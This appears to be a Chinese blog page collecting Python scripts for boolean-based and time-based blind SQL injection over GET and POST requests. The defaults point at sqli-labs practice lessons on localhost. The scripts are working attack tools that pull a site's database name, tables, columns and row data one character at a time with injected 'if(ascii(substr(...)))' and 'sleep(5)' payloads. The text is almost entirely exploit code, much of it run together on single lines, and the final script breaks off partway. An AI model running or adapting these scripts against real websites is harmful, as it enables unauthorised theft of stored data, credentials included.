Python脚本-时间盲注
BlindBool_get
import requests
from optparse import OptionParser
import threading#存放变量
DBName = ""
DBTables = []
DBColumns = []
DBData = {}
flag = 'You are in'
#设置重连次数以及将连接改为短连接
#防止因为HTTP连接数过多导致的MAX retries exceeded with url问题
requests.adapters.DEFAULT_RETRIES = 5
conn = requests.session()
conn.keep_alive = Falsedef GetDBName(url):#引用全局变量DBName,用来存放数据库名global DBNameprint('[*]开始获取数据库名长度')#保存数据库名长度的变量DBNameLen = 0#检查数据库名的长度的payloadpayload1 = "' and if(length(database())={0},1,0) --+"targetUrl = url + payload1for DBNameLen in range(1,99):res = conn.get(targetUrl.format(DBNameLen))if flag in res.content.decode("utf-8"):print("[*] 数据库名长度:" + str(DBNameLen))breakprint("[*]开始获取数据库名")payload1 = "' and if(ascii(substr(database(),{0},1))={1},1,0) --+"targetUrl = url+payload1for a in range(1,DBNameLen+1):for item in range(33,128):res = conn.get(targetUrl.format(a,item))if flag in res.content.decode('utf-8'):DBName += chr(item)print("[*]"+DBName)breakdef GetDBTables(url,dbname):global DBTablesDBTableCount = 0print("[*] 开始获取{0}数据库表数量:".format(dbname))#获取表名数量的payloadpayload2 = "' and if((select count(*)table_name from information_schema.tables where table_schema='{0}')={1},1,0) --+"targetUrl = url + payload2for DBTableCount in range(1,100):res = conn.get(targetUrl.format(dbname,DBTableCount))if flag in res.content.decode("utf-8"):print("[*]{0}数据库中表的数量为:{1}".format(dbname,DBTableCount))breakprint("[*] 开始获取{0}数据库中的表名".format(dbname))tableLen = 0for a in range(0,DBTableCount):print("[*] 正在获取第{0}个表名".format(a+1))#获取当前表名的长度for tableLen in range(1,99):payload2 = "' and if((select LENGTH(table_name) from information_schema.tables where table_schema='{0}' limit {1},1)={2},1,0) --+"targetUrl = url + payload2res = conn.get(targetUrl.format(dbname,a,tableLen))if flag in res.content.decode("utf-8"):break#开始获取表名#临时存放当前表名的变量table = ""#b表示当前表名猜的位置for b in range(1,tableLen+1):payload2 = "' and if(ascii(substr((select table_name from information_schema.tables where table_schema = '{0}' limit {1},1),{2},1))={3},1,0) --+"targetUrl = url + payload2for c in range(33,128):res = conn.get(targetUrl.format(dbname,a,b,c))if flag in res.content.decode('utf-8'):table += chr(c)print(table)break#把获取到的表名加入DBTablesDBTables.append(table)#清空table,用来获取下一个表名table = ''def GetDBColumns(url,dbname,dbtable):global DBColumnsDBColumnCount = 0#获取字段数量的payloadprint("[-]开始获取{0}数据表的字段数:".format(dbtable))for DBColumnCount in range(0,99):payload3 = "' and if((select count(column_name) from information_schema.columns where table_schema='{0}' and table_name='{1}')={2},1,0) --+"targetUrl = url + payload3res = conn.get(targetUrl.format(dbname,dbtable,DBColumnCount))if flag in res.content.decode('utf-8'):print("[*] {0}数据库中的{1}表的字段个数为{2}个:".format(dbname,dbtable,DBColumnCount))break#得到字段数量后开始获取字段名columns = ''for a in range(0,DBColumnCount):print("正在获取第{0}个字段的长度和名称:".format(a+1))#获取长度for columnLen in range(0,99):payload3 = "' and if((select LENGTH(column_name) from information_schema.columns where table_schema='{0}' and table_name='{1}' limit {2},1)={3},1,0) --+"targetUrl = url + payload3res = conn.get(targetUrl.format(dbname,dbtable,a,columnLen))if flag in res.content.decode('utf-8'):break#b标志字段中位置for b in range(0,columnLen+1):payload3 = "' and if(ascii(substr((select column_name from information_schema.columns where table_schema='{0}' and table_name='{1}' limit {2},1),{3},1))={4},1,0) --+"targetUrl = url + payload3for c in range(33,128):res = conn.get(targetUrl.format(dbname,dbtable,a,b,c))if flag in res.content.decode('utf-8'):columns += chr(c)print(columns)break#获取到的字段放入DBColumnsDBColumns.append(columns)columns = ''# 获取表数据函数
def GetDBData(url, dbtable, dbcolumn):global DBData# 先获取字段数据数量DBDataCount = 0print("[-]开始获取{0}表{1}字段的数据数量".format(dbtable, dbcolumn))for DBDataCount in range(99):payload = "'and if ((select count({0}) from {1})={2},1,0) --+"targetUrl = url + payloadres = conn.get(targetUrl.format(dbcolumn, dbtable, DBDataCount))if flag in res.content.decode("utf-8"):print("[-]{0}表{1}字段的数据数量为:{2}".format(dbtable, dbcolumn, DBDataCount))breakfor a in range(0, DBDataCount):print("[-]正在获取{0}的第{1}个数据".format(dbcolumn, a+1))#先获取这个数据的长度dataLen = 0for dataLen in range(99):payload = "'and if ((select length({0}) from {1} limit {2},1)={3},1,0) --+"targetUrl = url + payloadres = conn.get(targetUrl.format(dbcolumn, dbtable, a, dataLen))if flag in res.content.decode("utf-8"):print("[-]第{0}个数据长度为:{1}".format(a+1, dataLen))break#临时存放数据内容变量data = ""#开始获取数据的具体内容#b表示当前数据内容猜解的位置for b in range(1, dataLen+1):for c in range(33, 128):payload = "'and if (ascii(substr((select {0} from {1} limit {2},1),{3},1))={4},1,0) --+"targetUrl = url + payloadres = conn.get(targetUrl.format(dbcolumn, dbtable, a, b, c))if flag in res.content.decode("utf-8"):data += chr(c)print(data)break#放到以字段名为键,值为列表的字典中存放DBData.setdefault(dbcolumn,[]).append(data)print(DBData)#把data清空来,继续获取下一个数据data = ""# 盲注主函数
def StartSqli(url):GetDBName(url)print("[+]当前数据库名:{0}".format(DBName))GetDBTables(url,DBName)print("[+]数据库{0}的表如下:".format(DBName))for item in range(len(DBTables)):print("(" + str(item + 1) + ")" + DBTables[item])tableIndex = int(input("[*]请输入要查看表的序号:")) - 1GetDBColumns(url,DBName,DBTables[tableIndex])while True:print("[+]数据表{0}的字段如下:".format(DBTables[tableIndex]))for item in range(len(DBColumns)):print("(" + str(item + 1) + ")" + DBColumns[item])columnIndex = int(input("[*]请输入要查看字段的序号(输入0退出):"))-1if(columnIndex == -1):breakelse:GetDBData(url, DBTables[tableIndex], DBColumns[columnIndex])if __name__ == "__main__":try:usage = "./BlindBool_get.py -u url"parser = OptionParser(usage)parser.add_option('-u',type='string',dest='url',default='http://localhost/Less-8/?id=1',help='设置目标url')options,args=parser.parse_args()url = options.url# StartSqli(options.url)threadSQL = threading.Thread(target=StartSqli,args=(url,))threadSQL.start()except KeyboardInterrupt:print('Interrupted by keyboard inputting!!!')
BlindBool_post
import requests
from optparse import OptionParser
import threading#存放变量
DBName = ""
DBTables = []
DBColumns = []
DBData = {}
flag = 'flag'
#设置重连次数以及将连接改为短连接
#防止因为HTTP连接数过多导致的MAX retries exceeded with url问题
requests.adapters.DEFAULT_RETRIES = 5
conn = requests.session()
conn.keep_alive = Falsedef GetDBName(url):#引用全局变量DBName,用来存放数据库名global DBNameprint('[*]开始获取数据库名长度')#保存数据库名长度的变量DBNameLen = 0#检查数据库名的长度的payload# payload1 = "' and if(length(database())={0},1,0) #"for DBNameLen in range(1,99):payload = "admin' and if(length(database())="+str(DBNameLen)+",1,0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data=data)if flag in res.content.decode("utf-8"):print("[*] 数据库名长度:" + str(DBNameLen))breakprint("[*]开始获取数据库名")for a in range(1,DBNameLen+1):for item in range(33,128):payload = "admin' and if(ascii(substr(database(),"+str(a)+",1))="+str(item)+",1,0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data=data)if flag in res.content.decode('utf-8'):DBName += chr(item)print("[*]"+DBName)breakdef GetDBTables(url,dbname):global DBTablesDBTableCount = 0print("[*] 开始获取{0}数据库表数量:".format(dbname))#获取表名数量的payload# payload2 = "' and if((select count(*)table_name from information_schema.tables where table_schema='{0}')={1},1,0) #"for DBTableCount in range(1,100):payload = "admin' and if((select count(*)table_name from information_schema.tables where table_schema='"+dbname+"')="+str(DBTableCount)+",1,0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data=data)if flag in res.content.decode("utf-8"):print("[*]{0}数据库中表的数量为:{1}".format(dbname,DBTableCount))breakprint("[*] 开始获取{0}数据库中的表名".format(dbname))tableLen = 0for a in range(0,DBTableCount):print("[*] 正在获取第{0}个表名".format(a+1))#获取当前表名的长度for tableLen in range(1,99):payload = "admin' and if((select LENGTH(table_name) from information_schema.tables where table_schema='"+dbname+"' limit "+str(a)+",1)="+str(tableLen)+",1,0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data=data)if flag in res.content.decode("utf-8"):break#开始获取表名#临时存放当前表名的变量table = ""#b表示当前表名猜的位置for b in range(1,tableLen+1):for c in range(33,128):payload = "admin' and if(ascii(substr((select table_name from information_schema.tables where table_schema = '"+dbname+"' limit "+str(a)+",1),"+str(b)+",1))="+str(c)+",1,0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data=data)if flag in res.content.decode('utf-8'):table += chr(c)print(table)break#把获取到的表名加入DBTablesDBTables.append(table)#清空table,用来获取下一个表名table = ''def GetDBColumns(url,dbname,dbtable):global DBColumnsDBColumnCount = 0#获取字段数量的payloadprint("[-]开始获取{0}数据表的字段数:".format(dbtable))for DBColumnCount in range(0,99):payload = "admin' and if((select count(column_name) from information_schema.columns where table_schema='"+dbname+"' and table_name='"+dbtable+"')="+str(DBColumnCount)+",1,0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data=data)if flag in res.content.decode('utf-8'):print("[*] {0}数据库中的{1}表的字段个数为{2}个:".format(dbname,dbtable,DBColumnCount))break#得到字段数量后开始获取字段名columns = ''for a in range(0,DBColumnCount):print("正在获取第{0}个字段的长度和名称:".format(a+1))#获取长度for columnLen in range(0,99):payload = "admin' and if((select LENGTH(column_name) from information_schema.columns where table_schema='"+dbname+"' and table_name='"+dbtable+"' limit "+str(a)+",1)="+str(columnLen)+",1,0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data=data)if flag in res.content.decode('utf-8'):break#b标志字段中位置for b in range(0,columnLen+1):for c in range(33,128):payload = "admin' and if(ascii(substr((select column_name from information_schema.columns where table_schema='"+dbname+"' and table_name='"+dbtable+"' limit "+str(a)+",1),"+str(b)+",1))="+str(c)+",1,0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data=data)if flag in res.content.decode('utf-8'):columns += chr(c)print(columns)break#获取到的字段放入DBColumnsDBColumns.append(columns)columns = ''# 获取表数据函数
def GetDBData(url, dbtable, dbcolumn):global DBData# 先获取字段数据数量DBDataCount = 0print("[-]开始获取{0}表{1}字段的数据数量".format(dbtable, dbcolumn))for DBDataCount in range(99):payload = "admin' and if ((select count("+dbcolumn+") from "+dbtable+")="+str(DBDataCount)+",1,0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data=data)if flag in res.content.decode("utf-8"):print("[-]{0}表{1}字段的数据数量为:{2}".format(dbtable, dbcolumn, DBDataCount))breakfor a in range(0, DBDataCount):print("[-]正在获取{0}的第{1}个数据".format(dbcolumn, a+1))#先获取这个数据的长度dataLen = 0for dataLen in range(99):payload = "admin' and if ((select length("+dbcolumn+") from "+dbtable+" limit "+str(a)+",1)="+str(dataLen)+",1,0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data=data)if flag in res.content.decode("utf-8"):print("[-]第{0}个数据长度为:{1}".format(a+1, dataLen))break#临时存放数据内容变量data1 = ""#开始获取数据的具体内容#b表示当前数据内容猜解的位置for b in range(1, dataLen+1):for c in range(33, 128):payload = "admin' and if (ascii(substr((select "+dbcolumn+" from "+dbtable+" limit "+str(a)+",1),"+str(b)+",1))="+str(c)+",1,0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data=data)if flag in res.content.decode("utf-8"):data1 += chr(c)print(data1)break#放到以字段名为键,值为列表的字典中存放DBData.setdefault(dbcolumn,[]).append(data1)print(DBData)#把data清空来,继续获取下一个数据data1 = ""# 盲注主函数
def StartSqli(url):GetDBName(url)print("[+]当前数据库名:{0}".format(DBName))GetDBTables(url,DBName)print("[+]数据库{0}的表如下:".format(DBName))for item in range(len(DBTables)):print("(" + str(item + 1) + ")" + DBTables[item])tableIndex = int(input("[*]请输入要查看表的序号:")) - 1GetDBColumns(url,DBName,DBTables[tableIndex])while True:print("[+]数据表{0}的字段如下:".format(DBTables[tableIndex]))for item in range(len(DBColumns)):print("(" + str(item + 1) + ")" + DBColumns[item])columnIndex = int(input("[*]请输入要查看字段的序号(输入0退出):"))-1if(columnIndex == -1):breakelse:GetDBData(url, DBTables[tableIndex], DBColumns[columnIndex])if __name__ == "__main__":try:usage = "./BlindBool_post.py -u url"parser = OptionParser(usage)parser.add_option('-u',type='string',dest='url',default='http://localhost/Less-15',help='设置目标url')options,args=parser.parse_args()url = options.url# StartSqli(options.url)threadSQL = threading.Thread(target=StartSqli,args=(url,))threadSQL.start()except KeyboardInterrupt:print('Interrupted by keyboard inputting!!!')
BlindTime_get
#!/usr/bin/python3
# -*- coding: utf-8 -*-import requests
from optparse import OptionParser
import time
import threading# 存放数据库名变量
DBName = ""
# 存放数据库表变量
DBTables = []
# 存放数据库字段变量
DBColumns = []
# 存放数据字典变量,键为字段名,值为字段数据列表
DBData = {}# 设置重连次数以及将连接改为短连接
# 防止因为HTTP连接数过多导致的 Max retries exceeded with url
requests.adapters.DEFAULT_RETRIES = 5
conn = requests.session()
conn.keep_alive = False# 盲注主函数
def StartSqli(url):GetDBName(url)print("[+]当前数据库名:{0}".format(DBName))GetDBTables(url,DBName)print("[+]数据库{0}的表如下:".format(DBName))for item in range(len(DBTables)):print("(" + str(item + 1) + ")" + DBTables[item])tableIndex = int(input("[*]请输入要查看表的序号:")) - 1GetDBColumns(url,DBName,DBTables[tableIndex])while True:print("[+]数据表{0}的字段如下:".format(DBTables[tableIndex]))for item in range(len(DBColumns)):print("(" + str(item + 1) + ")" + DBColumns[item])columnIndex = int(input("[*]请输入要查看字段的序号(输入0退出):"))-1if(columnIndex == -1):breakelse:GetDBData(url, DBTables[tableIndex], DBColumns[columnIndex])# 获取数据库名函数
def GetDBName(url):# 引用全局变量DBName,用来存放网页当前使用的数据库名global DBNameprint("[-]开始获取数据库名长度")# 保存数据库名长度变量DBNameLen = 0# 用于检查数据库名长度的payloadpayload = "' and if(length(database())={0},sleep(5),0) --+"# 把URL和payload进行拼接得到最终的请求URLtargetUrl = url + payload# 用for循环来遍历请求,得到数据库名长度for DBNameLen in range(1, 99):# 开始时间timeStart = time.time()# 开始访问res = conn.get(targetUrl.format(DBNameLen))# 结束时间timeEnd = time.time()# 判断时间差if timeEnd - timeStart >= 5:print("[+]数据库名长度:" + str(DBNameLen))breakprint("[-]开始获取数据库名")payload = "' and if(ascii(substr(database(),{0},1))={1},sleep(5),0)--+"targetUrl = url + payload# a表示substr()函数的截取起始位置for a in range(1, DBNameLen+1):# b表示33~127位ASCII中可显示字符for b in range(33, 128):timeStart = time.time()res = conn.get(targetUrl.format(a,b))timeEnd = time.time()if timeEnd - timeStart >= 5:DBName += chr(b)print("[-]"+ DBName)break#获取数据库表函数
def GetDBTables(url, dbname):global DBTables#存放数据库表数量的变量DBTableCount = 0print("[-]开始获取{0}数据库表数量:".format(dbname))#获取数据库表数量的payloadpayload = "' and if((select count(table_name) from information_schema.tables where table_schema='{0}' )={1},sleep(5),0) --+"targetUrl = url + payload#开始遍历获取数据库表的数量for DBTableCount in range(1, 99):timeStart = time.time()res = conn.get(targetUrl.format(dbname, DBTableCount))timeEnd = time.time()if timeEnd - timeStart >= 5:print("[+]{0}数据库的表数量为:{1}".format(dbname, DBTableCount))breakprint("[-]开始获取{0}数据库的表".format(dbname))# 遍历表名时临时存放表名长度变量tableLen = 0# a表示当前正在获取表的索引for a in range(0,DBTableCount):print("[-]正在获取第{0}个表名".format(a+1))# 先获取当前表名的长度for tableLen in range(1, 99):payload = "' and if((select length(table_name) from information_schema.tables where table_schema='{0}' limit {1},1)={2},sleep(5),0) --+"targetUrl = url + payloadtimeStart = time.time()res = conn.get(targetUrl.format(dbname, a, tableLen))timeEnd = time.time()if timeEnd - timeStart >= 5:break# 开始获取表名# 临时存放当前表名的变量table = ""# b表示当前表名猜解的位置for b in range(1, tableLen+1):payload = "' and if(ascii(substr((select table_name from information_schema.tables where table_schema='{0}' limit {1},1),{2},1))={3},sleep(5),0)--+"targetUrl = url + payload# c表示33~127位ASCII中可显示字符for c in range(33, 128):timeStart = time.time()res = conn.get(targetUrl.format(dbname, a, b, c))timeEnd = time.time()if timeEnd - timeStart >= 5:table += chr(c)print(table)break#把获取到的名加入到DBTablesDBTables.append(table)#清空table,用来继续获取下一个表名table = ""# 获取数据库表的字段函数
def GetDBColumns(url, dbname, dbtable):global DBColumns# 存放字段数量的变量DBColumnCount = 0print("[-]开始获取{0}数据表的字段数:".format(dbtable))for DBColumnCount in range(99):payload = "' and if((select count(column_name) from information_schema.columns where table_schema='{0}' and table_name='{1}')={2},sleep(5),0) --+"targetUrl = url + payloadtimeStart = time.time()res = conn.get(targetUrl.format(dbname, dbtable, DBColumnCount))timeEnd = time.time()if timeEnd - timeStart >= 5:print("[-]{0}数据表的字段数为:{1}".format(dbtable, DBColumnCount))break# 开始获取字段的名称# 保存字段名的临时变量column = ""# a表示当前获取字段的索引for a in range(0, DBColumnCount):print("[-]正在获取第{0}个字段名".format(a+1))# 先获取字段的长度for columnLen in range(99):payload = "' and if((select length(column_name) from information_schema.columns where table_schema='{0}' and table_name='{1}' limit {2},1)={3},sleep(5),0) --+"targetUrl = url + payloadtimeStart = time.time()res = conn.get(targetUrl.format(dbname, dbtable, a, columnLen))timeEnd = time.time()if timeEnd - timeStart >= 5:break# b表示当前字段名猜解的位置for b in range(1, columnLen+1):payload = "' and if(ascii(substr((select column_name from information_schema.columns where table_schema='{0}' and table_name='{1}' limit {2},1),{3},1))={4},sleep(5),0) --+"targetUrl = url + payload# c表示33~127位ASCII中可显示字符for c in range(33, 128):timeStart = time.time()res = conn.get(targetUrl.format(dbname, dbtable, a, b, c))timeEnd = time.time()if timeEnd - timeStart >= 5:column += chr(c)print(column)break# 把获取到的名加入到DBColumnsDBColumns.append(column)#清空column,用来继续获取下一个字段名column = ""# 获取表数据函数
def GetDBData(url, dbtable, dbcolumn):global DBData# 先获取字段数据数量DBDataCount = 0print("[-]开始获取{0}表{1}字段的数据数量".format(dbtable, dbcolumn))for DBDataCount in range(99):payload = "' and if((select count({0}) from {1})={2},sleep(5),0) --+"targetUrl = url + payloadtimeStart = time.time()res = conn.get(targetUrl.format(dbcolumn, dbtable, DBDataCount))timeEnd = time.time()if timeEnd - timeStart >= 5:print("[-]{0}表{1}字段的数据数量为:{2}".format(dbtable, dbcolumn, DBDataCount))breakfor a in range(0, DBDataCount):print("[-]正在获取{0}的第{1}个数据".format(dbcolumn, a+1))#先获取这个数据的长度dataLen = 0for dataLen in range(99):payload = "'and if((select length({0}) from {1} limit {2},1)={3},sleep(5),0) --+"targetUrl = url + payloadtimeStart = time.time()res = conn.get(targetUrl.format(dbcolumn, dbtable, a, dataLen))timeEnd = time.time()if timeEnd - timeStart >= 5:print("[-]第{0}个数据长度为:{1}".format(a+1, dataLen))break#临时存放数据内容变量data = ""#开始获取数据的具体内容#b表示当前数据内容猜解的位置for b in range(1, dataLen+1):for c in range(33, 128):payload = "' and if(ascii(substr((select {0} from {1} limit {2},1),{3},1))={4},sleep(5),0) --+"targetUrl = url + payloadtimeStart = time.time()res = conn.get(targetUrl.format(dbcolumn, dbtable, a, b, c))timeEnd = time.time()if timeEnd - timeStart >= 5:data += chr(c)print(data)break#放到以字段名为键,值为列表的字典中存放DBData.setdefault(dbcolumn,[]).append(data)print(DBData)#把data清空来,继续获取下一个数据data = ""if __name__ == '__main__':try:usage = "./BlindTime_get.py -u url"parser = OptionParser(usage)# 目标URL参数-uparser.add_option('-u', '--url', dest='url',default='http://localhost/Less-9/?id=1', type='string',help='target URL')options, args = parser.parse_args()url = options.urlthreadSQL = threading.Thread(target=StartSqli,args=(url,))threadSQL.start()except KeyboardInterrupt:print("Interrupted by keyboard inputting!!!")
BlindTime_post
#!/usr/bin/python3
# -*- coding: utf-8 -*-import requests
from optparse import OptionParser
import time
import threading# 存放数据库名变量
DBName = ""
# 存放数据库表变量
DBTables = []
# 存放数据库字段变量
DBColumns = []
# 存放数据字典变量,键为字段名,值为字段数据列表
DBData = {}# 设置重连次数以及将连接改为短连接
# 防止因为HTTP连接数过多导致的 Max retries exceeded with url
requests.adapters.DEFAULT_RETRIES = 5
conn = requests.session()
conn.keep_alive = False# 获取数据库名函数
def GetDBName(url):# 引用全局变量DBName,用来存放网页当前使用的数据库名global DBNameprint("[-]开始获取数据库名长度")# 保存数据库名长度变量DBNameLen = 0# 用for循环来遍历请求,得到数据库名长度for DBNameLen in range(1, 99):# 开始时间timeStart = time.time()payload = "admin' and if(length(database())="+str(DBNameLen)+",sleep(5),0) #"# "admin' and if(length(database())=8,sleep(5),0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data=data)# 结束时间timeEnd = time.time()# 判断时间差if timeEnd - timeStart >= 5:print("[+]数据库名长度:" + str(DBNameLen))breakprint("[-]开始获取数据库名")# a表示substr()函数的截取起始位置for a in range(1, DBNameLen+1):# b表示33~127位ASCII中可显示字符for b in range(33, 128):timeStart = time.time()payload = "admin' and if(ascii(substr(database(),"+str(a)+",1))="+str(b)+",sleep(5),0)#"data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data)timeEnd = time.time()if timeEnd - timeStart >= 5:DBName += chr(b)print("[-]"+ DBName)break#获取数据库表函数
def GetDBTables(url, dbname):global DBTables#存放数据库表数量的变量DBTableCount = 0print("[-]开始获取{0}数据库表数量:".format(dbname))#开始遍历获取数据库表的数量for DBTableCount in range(1, 99):timeStart = time.time()payload = "admin' and if((select count(table_name) from information_schema.tables where table_schema='"+dbname+"' )="+str(DBTableCount)+",sleep(5),0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:print("[+]{0}数据库的表数量为:{1}".format(dbname, DBTableCount))breakprint("[-]开始获取{0}数据库的表".format(dbname))# 遍历表名时临时存放表名长度变量tableLen = 0# a表示当前正在获取表的索引for a in range(0,DBTableCount):print("[-]正在获取第{0}个表名".format(a+1))# 先获取当前表名的长度for tableLen in range(1, 99):payload = "admin' and if((select length(table_name) from information_schema.tables where table_schema='"+dbname+"' limit "+str(a)+",1)="+str(tableLen)+",sleep(5),0) #"timeStart = time.time()data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:break# 开始获取表名# 临时存放当前表名的变量table = ""# b表示当前表名猜解的位置for b in range(1, tableLen+1):# c表示33~127位ASCII中可显示字符for c in range(33, 128):timeStart = time.time()payload = "admin' and if(ascii(substr((select table_name from information_schema.tables where table_schema='"+dbname+"' limit "+str(a)+",1),"+str(b)+",1))="+str(c)+",sleep(5),0)#"data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:table += chr(c)print(table)break#把获取到的名加入到DBTablesDBTables.append(table)#清空table,用来继续获取下一个表名table = ""# 获取数据库表的字段函数
def GetDBColumns(url, dbname, dbtable):global DBColumns# 存放字段数量的变量DBColumnCount = 0print("[-]开始获取{0}数据表的字段数:".format(dbtable))for DBColumnCount in range(99):payload = "admin' and if((select count(column_name) from information_schema.columns where table_schema='"+dbname+"' and table_name='"+dbtable+"')="+str(DBColumnCount)+",sleep(5),0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}timeStart = time.time()res = conn.post(url,data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:print("[-]{0}数据表的字段数为:{1}".format(dbtable, DBColumnCount))break# 开始获取字段的名称# 保存字段名的临时变量column = ""# a表示当前获取字段的索引for a in range(0, DBColumnCount):print("[-]正在获取第{0}个字段名".format(a+1))# 先获取字段的长度for columnLen in range(99):payload = "admin' and if((select length(column_name) from information_schema.columns where table_schema='"+dbname+"' and table_name='"+dbtable+"' limit "+str(a)+",1)="+str(columnLen)+",sleep(5),0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}timeStart = time.time()res = conn.post(url,data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:break# b表示当前字段名猜解的位置for b in range(1, columnLen+1):# c表示33~127位ASCII中可显示字符for c in range(33, 128):timeStart = time.time()payload = "' and if(ascii(substr((select column_name from information_schema.columns where table_schema='"+dbname+"' and table_name='"+dbtable+"' limit "+str(a)+",1),"+str(b)+",1))="+str(c)+",sleep(5),0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}res = conn.post(url,data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:column += chr(c)print(column)break# 把获取到的名加入到DBColumnsDBColumns.append(column)#清空column,用来继续获取下一个字段名column = ""# 获取表数据函数
def GetDBData(url, dbtable, dbcolumn):global DBData# 先获取字段数据数量DBDataCount = 0print("[-]开始获取{0}表{1}字段的数据数量".format(dbtable, dbcolumn))for DBDataCount in range(99):payload = "admin' and if((select count("+dbcolumn+") from "+dbtable+")="+str(DBDataCount)+",sleep(5),0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}timeStart = time.time()res = conn.post(url,data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:print("[-]{0}表{1}字段的数据数量为:{2}".format(dbtable, dbcolumn, DBDataCount))breakfor a in range(0, DBDataCount):print("[-]正在获取{0}的第{1}个数据".format(dbcolumn, a+1))#先获取这个数据的长度dataLen = 0for dataLen in range(99):payload = "admin'and if((select length("+dbcolumn+") from "+dbtable+" limit "+str(a)+",1)="+str(dataLen)+",sleep(5),0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}timeStart = time.time()res = conn.post(url,data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:print("[-]第{0}个数据长度为:{1}".format(a+1, dataLen))break#临时存放数据内容变量data1 = ""#开始获取数据的具体内容#b表示当前数据内容猜解的位置for b in range(1, dataLen+1):for c in range(33, 128):payload = "admin' and if(ascii(substr((select "+dbcolumn+" from "+dbtable+" limit "+str(a)+",1),"+str(b)+",1))="+str(c)+",sleep(5),0) #"data = {'uname':payload,'passwd':'admin','submit':'Submit',}timeStart = time.time()res = conn.get(url,data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:data1 += chr(c)print(data1)break#放到以字段名为键,值为列表的字典中存放DBData.setdefault(dbcolumn,[]).append(data1)print(DBData)#把data清空来,继续获取下一个数据data1 = ""# 盲注主函数
def StartSqli(url):GetDBName(url)print("[+]当前数据库名:{0}".format(DBName))GetDBTables(url,DBName)print("[+]数据库{0}的表如下:".format(DBName))for item in range(len(DBTables)):print("(" + str(item + 1) + ")" + DBTables[item])tableIndex = int(input("[*]请输入要查看表的序号:")) - 1GetDBColumns(url,DBName,DBTables[tableIndex])while True:print("[+]数据表{0}的字段如下:".format(DBTables[tableIndex]))for item in range(len(DBColumns)):print("(" + str(item + 1) + ")" + DBColumns[item])columnIndex = int(input("[*]请输入要查看字段的序号(输入0退出):"))-1if(columnIndex == -1):breakelse:GetDBData(url, DBTables[tableIndex], DBColumns[columnIndex])if __name__ == '__main__':try:usage = "./BlindTime_get.py -u url"parser = OptionParser(usage)# 目标URL参数-uparser.add_option('-u', '--url', dest='url',default='http://localhost/Less-15/', type='string',help='target URL')options, args = parser.parse_args()url = options.urlthreadSQL = threading.Thread(target=StartSqli,args=(url,))threadSQL.start()except KeyboardInterrupt:print("Interrupted by keyboard inputting!!!")整体改动过的脚本Time-POST
修改的地方:
payload
data
添加了time.sleep(0.05)
default
修改时要注意间隔
#!/usr/bin/python3
# -*- coding: utf-8 -*-import requests
from optparse import OptionParser
import time
import threading# 存放数据库名变量
DBName = ""
# 存放数据库表变量
DBTables = []
# 存放数据库字段变量
DBColumns = []
# 存放数据字典变量,键为字段名,值为字段数据列表
DBData = {}# 设置重连次数以及将连接改为短连接
# 防止因为HTTP连接数过多导致的 Max retries exceeded with url
requests.adapters.DEFAULT_RETRIES = 5
conn = requests.session()
conn.keep_alive = False# 获取数据库名函数
def GetDBName(url):# 引用全局变量DBName,用来存放网页当前使用的数据库名global DBNameprint("[-]开始获取数据库名长度")# 保存数据库名长度变量DBNameLen = 0# 用for循环来遍历请求,得到数据库名长度for DBNameLen in range(1, 99):# 开始时间timeStart = time.time()payload = "if(length(database())=" + str(DBNameLen) + ",sleep(5),0)"# "admin' and if(length(database())=8,sleep(5),0) #"data = {'id': payload,}res = conn.post(url, data=data)# 结束时间timeEnd = time.time()# 判断时间差if timeEnd - timeStart >= 5:print("[+]数据库名长度:" + str(DBNameLen))breakprint("[-]开始获取数据库名")# a表示substr()函数的截取起始位置for a in range(1, DBNameLen + 1):# b表示33~127位ASCII中可显示字符for b in range(33, 128):time.sleep(0.05)timeStart = time.time()payload = "if(ascii(substr(database()," + str(a) + ",1))=" + str(b) + ",sleep(5),0)"data = {'id': payload,}res = conn.post(url, data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:DBName += chr(b)print("[-]" + DBName)break# 获取数据库表函数
